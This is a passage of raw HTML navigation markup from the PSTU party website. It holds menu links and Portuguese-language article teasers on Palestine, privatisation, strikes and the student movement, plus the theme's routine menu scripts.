<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6978c79276080_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6978c79276080" ><script>var block_td_uid_1_6978c79276080 = new tdBlock();
block_td_uid_1_6978c79276080.id = "td_uid_1_6978c79276080";
block_td_uid_1_6978c79276080.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6978c79276080_rand","tdc_css_class":"td_uid_1_6978c79276080_rand","tdc_css_class_style":"td_uid_1_6978c79276080_rand_style"}';
block_td_uid_1_6978c79276080.td_column_number = "3";
block_td_uid_1_6978c79276080.block_type = "td_block_mega_menu";
block_td_uid_1_6978c79276080.post_count = "4";
block_td_uid_1_6978c79276080.found_posts = "6174";
block_td_uid_1_6978c79276080.header_color = "";
block_td_uid_1_6978c79276080.ajax_pagination_infinite_stop = "";
block_td_uid_1_6978c79276080.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_6978c79276080);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6978c79276080" id="td_uid_2_6978c792851be" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_6978c79276080"  id="td_uid_3_6978c792851fe" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_6978c79276080"  id="td_uid_4_6978c7928522d" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_6978c79276080"  id="td_uid_5_6978c79285257" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_6978c79276080"  id="td_uid_6_6978c7928527f" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_6978c79276080"  id="td_uid_7_6978c792852a6" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_6978c79276080"  id="td_uid_8_6978c792852d8" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_6978c79276080"  id="td_uid_9_6978c79285309" data-td_block_id="td_uid_1_6978c79276080" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_6978c79276080 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6978c79276080" data-td_block_id="td_uid_1_6978c79276080"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6978c79276080" data-td_block_id="td_uid_1_6978c79276080"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6978c79286846_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6978c79286846" ><script>var block_td_uid_10_6978c79286846 = new tdBlock();
block_td_uid_10_6978c79286846.id = "td_uid_10_6978c79286846";
block_td_uid_10_6978c79286846.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6978c79286846_rand","tdc_css_class":"td_uid_10_6978c79286846_rand","tdc_css_class_style":"td_uid_10_6978c79286846_rand_style"}';
block_td_uid_10_6978c79286846.td_column_number = "3";
block_td_uid_10_6978c79286846.block_type = "td_block_mega_menu";
block_td_uid_10_6978c79286846.post_count = "4";
block_td_uid_10_6978c79286846.found_posts = "3129";
block_td_uid_10_6978c79286846.header_color = "";
block_td_uid_10_6978c79286846.ajax_pagination_infinite_stop = "";
block_td_uid_10_6978c79286846.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_6978c79286846);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6978c79286846" id="td_uid_11_6978c7928e94a" data-td_block_id="td_uid_10_6978c79286846" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_6978c79286846"  id="td_uid_12_6978c7928e987" data-td_block_id="td_uid_10_6978c79286846" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_6978c79286846 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6978c79286846" data-td_block_id="td_uid_10_6978c79286846"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6978c79286846" data-td_block_id="td_uid_10_6978c79286846"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6978c7928fae7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6978c7928fae7" ><script>var block_td_uid_13_6978c7928fae7 = new tdBlock();
block_td_uid_13_6978c7928fae7.id = "td_uid_13_6978c7928fae7";
block_td_uid_13_6978c7928fae7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6978c7928fae7_rand","tdc_css_class":"td_uid_13_6978c7928fae7_rand","tdc_css_class_style":"td_uid_13_6978c7928fae7_rand_style"}';
block_td_uid_13_6978c7928fae7.td_column_number = "3";
block_td_uid_13_6978c7928fae7.block_type = "td_block_mega_menu";
block_td_uid_13_6978c7928fae7.post_count = "5";
block_td_uid_13_6978c7928fae7.found_posts = "3643";
block_td_uid_13_6978c7928fae7.header_color = "";
block_td_uid_13_6978c7928fae7.ajax_pagination_infinite_stop = "";
block_td_uid_13_6978c7928fae7.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_6978c7928fae7);
</script><div id=td_uid_13_6978c7928fae7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6978c7928fae7" data-td_block_id="td_uid_13_6978c7928fae7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6978c7928fae7" data-td_block_id="td_uid_13_6978c7928fae7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6978c792987d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6978c792987d7" ><script>var block_td_uid_14_6978c792987d7 = new tdBlock();
block_td_uid_14_6978c792987d7.id = "td_uid_14_6978c792987d7";
block_td_uid_14_6978c792987d7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6978c792987d7_rand","tdc_css_class":"td_uid_14_6978c792987d7_rand","tdc_css_class_style":"td_uid_14_6978c792987d7_rand_style"}';
block_td_uid_14_6978c792987d7.td_column_number = "3";
block_td_uid_14_6978c792987d7.block_type = "td_block_mega_menu";
block_td_uid_14_6978c792987d7.post_count = "5";
block_td_uid_14_6978c792987d7.found_posts = "951";
block_td_uid_14_6978c792987d7.header_color = "";
block_td_uid_14_6978c792987d7.ajax_pagination_infinite_stop = "";
block_td_uid_14_6978c792987d7.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_6978c792987d7);
</script><div id=td_uid_14_6978c792987d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
